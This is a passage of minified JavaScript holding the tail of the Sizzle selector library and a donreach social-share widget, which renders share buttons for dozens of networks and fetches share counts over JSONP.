href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),w.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ba,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null});var Aa=a.Sizzle;b.noConflict=function(){return a.Sizzle===b&&(a.Sizzle=Aa),b},"function"==typeof define&&define.amd?define(function(){return b}):"undefined"!=typeof module&&module.exports?module.exports=b:a.Sizzle=b}(window);var don={root:"//share.donreach.com",server:"//share-count.donreach.com/shares",url:null,i:null,cssLoaded:!1,get:function(){for(var a="undefined"!=typeof donshare_selector?donshare_selector:"don-share",b=don.root+"/css/buttons.css",c=document.getElementsByTagName("link"),d=0;d<c.length;d++)b===c[d].href&&(don.cssLoaded=!0);var e=Sizzle("."+a);for(d=0;d<e.length;d++){var f=e[d];f.dataset.loaded||(f.dataset.loaded=!0,function(c){var d=0,e=don.extend({},c.dataset),f=don.getData(c);if("custom"!==e.style){if(!don.cssLoaded&&"undefined"==typeof e.nocss){var g=document.createElement("link");g.type="text/css",g.rel="stylesheet",g.href=b,document.getElementsByTagName("head")[0].appendChild(g),don.cssLoaded=!0}e.bubbles?c.className+=" don-bubble-"+e.bubbles:c.className+=" don-bubble-hover"}for(var h=[],i=Sizzle("[class^='"+a+"-'], [class*=' "+a+"-']",c),j=0;j<i.length;j++){var k=i[j].getAttribute("class").split(" ");d=j;for(var l=0;l<k.length;l++)if(k[l].substring(0,a.length+1)===a+"-"){var m=k[l].substring(a.length+1);"total"!==m&&h.push(m),e.limit&&e.limit<j&&(i[j].className+=" don-secondary","custom"!==e.style&&(e.style="icons")),don.render(i[j],e.style,f[k[l].replace(a+"-","")])}if("false"!==e.popup){var n=Sizzle("a",i[j])[0];n&&(n.onclick=function(a){var b=this.getAttribute("href"),c=500,d=500,e=screen.width/2-c/2,f=screen.height/2-d/1.5,g=window.open(b,"Share","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+c+", height="+d+", top="+f+", left="+e);return window.focus&&g.focus(),!1})}}e.limit&&e.limit<d&&(c.innerHTML+='<button class="don-btn don-share-expand"></button>',Sizzle(".don-share-expand",c)[0].onclick=function(a){c=a.target.parentNode,c.className.match(/ don-active/g)?c.className=c.className.replace(" don-active",""):c.className+=" don-active"}),don.JSONP.get(don.server+"/?url="+encodeURIComponent(don.url)+"&providers="+h.join(),function(a){var b,d=a.shares;d.total=a.total;for(var e in d){var f=Sizzle(".don-share-"+e,c);if(f.length){var g=d[e];g>1e3&&(g=(g/1e3).toFixed(1),g>1e3?(g=(g/1e3).toFixed(1),b="M"):b="k",g.split(".")[1]&&(g="0"===g.split(".")[1]?g.split(".")[0]:g),g+=b);var h=Sizzle(".don-count",f[0]);h.length&&(h[0].innerHTML=g)}}})}(f))}},render:function(a,b,c){function d(a,b){for(var c in b)a=a.replace(RegExp("\\{"+c+"\\}","gi"),b[c]);return a}var e,f='<img src="'+don.root+'/images/loader.gif">';if(c||(b="count"),c&&!c.text&&(c.text="Share"),c&&!c.description&&(c.description="Share on "+c.title),b&&"#"===b.charAt(0))e=document.getElementById(b.substring(1)).innerHTML;else switch(b){case"custom":e=a.innerHTML;break;case"icons":e='<a href="{url}" target="_blank" title="{description}"><span class="don-btn don-btn-{id} don-btn-ico"><i class="don-ico don-ico-{id}"></i></span><span class="don-count">'+f+"</span></a>";break;case"count":e='<span class="don-count">'+f+"</span>";break;case"short":e='<a href="{url}" target="_blank" title="{description}"><span class="don-btn don-btn-{id}"><i class="don-ico don-ico-{id}"></i> {text}</span><span class="don-count">'+f+"</span></a>";break;case"long":e='<a href="{url}" target="_blank" title="{description}"><span class="don-btn don-btn-{id}"><i class="don-ico don-ico-{id}"></i> {description}</span><span class="don-count">'+f+"</span></a>";break;default:e='<a href="{url}" target="_blank"><span class="don-btn don-btn-{id}"><i class="don-ico don-ico-{id}"></i> <span class="don-sm">{text}</span><span class="don-lg">{description}</span></span><span class="don-count">'+f+"</span></a>"}a.innerHTML=d(e,c)},getData:function(a){var b,c=a.getAttribute("data-title"),d=a.getAttribute("data-description"),e=a.getAttribute("data-url"),f=a.getAttribute("data-image");return c||(b=Sizzle("meta[property='og:title'], meta[name='og:title']"),c=b.length?b[0].getAttribute("content"):Sizzle("title").length?Sizzle("title")[0].innerHTML:null),c&&(c=encodeURIComponent(c)),d||(b=Sizzle("meta[property='og:description'], meta[name='og:description']"),b.length?d=b[0].getAttribute("content"):(b=Sizzle("meta[property='description'], meta[name='description']"),b.length&&(d=b[0].getAttribute("content")))),d&&(d=encodeURIComponent(d)),e||(b=Sizzle("meta[property='og:url'], meta[name='og:url']"),e=b.length?b[0].getAttribute("content"):(b=Sizzle("link[rel='canonical']")&&b.length>0)?b[0].href:window.location.href),don.url=e=encodeURIComponent(e),f||(b=Sizzle("meta[property='og:image'], meta[name='og:image']"),f=b.length?b[0].getAttribute("content"):Sizzle("img").length>0?Sizzle("img")[0].getAttribute("src"):null),{facebook:{id:"facebook",url:"https://www.facebook.com/sharer.php?u="+e,title:"Facebook"},twitter:{id:"twitter",url:"https://twitter.com/share?url="+e+"&text="+c,title:"Twitter",text:"Tweet"},google:{id:"google",url:"https://plus.google.com/share?url="+e,title:"Google+"},linkedin:{id:"linkedin",url:"https://www.linkedin.com/shareArticle?mini=true&url="+e,title:"LinkedIn"},skype:{id:"skype",url:"https://web.skype.com/share?url="+e,title:"Skype"},pinterest:{id:"pinterest",url:"https://www.pinterest.com/pin/create/button/?url="+e+"&media="+f+"&description="+c,title:"Pinterest",text:"Pin It"},stumbleupon:{id:"stumbleupon",url:"https://www.stumbleupon.com/submit?url="+e+"&title="+c,title:"StumbleUpon",text:"Submit",description:"Submit to StumbleUpon"},delicious:{id:"delicious",url:"https://delicious.com/post?url="+e,title:"Delicious",text:"Submit",description:"Submit to Delicious"},reddit:{id:"reddit",url:"https://www.reddit.com/submit?url="+e+"&title="+c,title:"Reddit",text:"Submit",description:"Submit to Reddit"},tumblr:{id:"tumblr",url:"https://www.tumblr.com/share/link?url="+e+"&name="+c+"&description="+d,title:"Tumblr"},buffer:{id:"buffer",url:"https://bufferapp.com/add?url="+e+"&text="+c,title:"Buffer",text:"Submit",description:"Submit to Buffer"},vk:{id:"vk",url:"http://vk.com/share.php?url="+e+"&title="+c+"&description="+d+"&image="+f+"&noparse=true",title:"VK"},xing:{id:"xing",url:"https://www.xing.com/social_plugins/share?h=1;url="+e,title:"Xing"},weibo:{id:"weibo",url:"https://service.weibo.com/share/share.php?url="+e+"&title="+c,title:"Sina Weibo"},pocket:{id:"pocket",url:"https://getpocket.com/save?url="+e+"&title="+c,title:"Pocket"},scoopit:{id:"scoopit",url:"https://www.scoop.it/bookmarklet?url="+e,title:"Scoop.it",text:"Scoop"},mailru:{id:"mailru",url:"https://connect.mail.ru/share?url="+e+"&title="+c+"&description="+d,title:"Mail.ru"},odnoklassniki:{id:"odnoklassniki",url:"https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl="+e+"&title="+c,title:"Odnoklassniki"},hackernews:{id:"hackernews",url:"http://news.ycombinator.com/submitlink?u="+e+"&t="+c,title:"Hacker News"},yummly:{id:"yummly",url:"https://www.yummly.com/urb/verify?url="+e+"&title="+c+"&image="+f+"&yumtype=button",title:"Yummly"},fancy:{id:"fancy",url:"https://www.fancy.com/fancyit?ItemURL="+e+"&Title="+c+"&ImageURL="+f,title:"Fancy",text:"Fancy It"},hatena:{id:"hatena",url:"https://b.hatena.ne.jp/entry/"+e,title:"Hatena"},renren:{id:"renren",url:"https://mixi.jp/share.pl?u="+e,title:"Renren"},wykop:{id:"wykop",url:"http://www.wykop.pl/dodaj/link/?url="+e+"&title="+c+"&desc="+d,title:"Wykop"},mixi:{id:"mixi",url:"https://mixi.jp/share.pl?u="+e,title:"Mixi"},diigo:{id:"diigo",url:"https://www.diigo.com/post?url="+e,title:"Diigo"},meneame:{id:"meneame",url:"http://www.meneame.net/submit.php?url="+e+"&title="+c,title:"Meneame"},qzone:{id:"qzone",url:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url="+e,title:"QZone"},folkd:{id:"folkd",url:"http://www.folkd.com/submit/"+e,title:"folkd"},kaixin001:{id:"kaixin001",url:"http://www.kaixin001.com/repaste/share.php?rurl="+e+"&rcontent="+d+"&rtitle="+c,title:"Kaixin001"},nk:{id:"nk",url:"http://nk.pl/fajne/add?url="+e+"&title="+c+"&image="+f+"&description="+d,title:"nk.pl"},bibsonomy:{id:"bibsonomy",url:"http://www.bibsonomy.org/ShowBookmarkEntry?c=b&jump=yes&url="+e+"&description="+c,title:"BibSonomy"},draugiem:{id:"draugiem",url:"https://www.draugiem.lv/say/ext/add.php?title="+c+"&link="+e,title:"draugiem.lv"},surfingbird:{id:"surfingbird",url:"http://surfingbird.ru/share?url="+e,title:"surfingbird"},vkrugudruzei:{id:"vkrugudruzei",url:"http://vkrugudruzei.ru/x/button?url="+e,title:"vkrugudruzei.ru"},yuuby:{id:"yuuby",url:"http://www.yuuby.com/share?url="+e,title:"Yuuby"},pusha:{id:"pusha",url:"http://www.pusha.se/posta?url="+e+"&title="+c+"&description="+d,title:"Pusha"},svejo:{id:"svejo",url:"https://svejo.net/publish/submit?url="+e+"&title="+c+"&summary="+d,title:"Svejo"},bizsugar:{id:"bizsugar",url:"http://bizsugar.com/bizsugarthis.php?url="+e,title:"BizSugar"},blogengage:{id:"blogengage",url:"http://www.blogengage.com/submit.php?url="+e,title:"Blog Engage"},designfloat:{id:"designfloat",url:"http://www.designfloat.com/pliggit.php?url="+e,title:"designfloat"},moshare:{id:"moshare",url:"http://www.mogreet.com/moshare/it/?share="+e+"&content_url=&media_type=article&title="+c+"&src=&thumbnail="+f+"&message="+d+"&from_name=&description=&article_div=&cid=&channel=website",title:"moShare"},baidu:{id:"baidu",url:"http://like.baidu.com/set?buttontype=small&cb=bdShare.ajax._callbacks.bd4bb141b&index=0&url="+e,title:"Baidu",description:"Like on Baidu"}}},init:function(){var a=!1,b=!0,c=don.get,d=window,e=d.document,f=e.documentElement,g=e.addEventListener?"addEventListener":"attachEvent",h=e.addEventListener?"removeEventListener":"detachEvent",i=e.addEventListener?"":"on",j=function(b){("readystatechange"!==b.type||"complete"===e.readyState)&&(("load"===b.type?d:e)[h](i+b.type,j,!1),!a&&(a=!0)&&c.call(d,b.type||b))},k=function(){try{f.doScroll("left")}catch(a){return void setTimeout(k,50)}j("poll")};if("complete"===e.readyState)c.call(d,"lazy");else{if(e.createEventObject&&f.doScroll){try{b=!d.frameElement}catch(l){}b&&k()}e[g](i+"DOMContentLoaded",j,!1),e[g](i+"readystatechange",j,!1),d[g](i+"load",j,!1)}},extend:function(a){a=a||{};for(var b=1;b<arguments.length;b++)if(arguments[b])for(var c in arguments[b])arguments[b].hasOwnProperty(c)&&(a[c]=arguments[b][c]);return a},JSONP:function(){var a=0,b={};return{get:function(c,d,e){arguments[2]||(e=arguments[1],d={}),c+=c.indexOf("?")+1?"&":"?";var f,g=document.getElementsByTagName("head")[0],h=document.createElement("script"),i=[],j=a;a++,d.callback="don.JSONP.callbacks.request_"+j,b["request_"+j]=function(a){g.removeChild(h),delete b["request_"+j],e(a)};for(f in d)i.push(f+"="+encodeURIComponent(d[f]));c+=i.join("&"),h.type="text/javascript",h.src=c,g.appendChild(h)},callbacks:b}}(document,window)};don.init();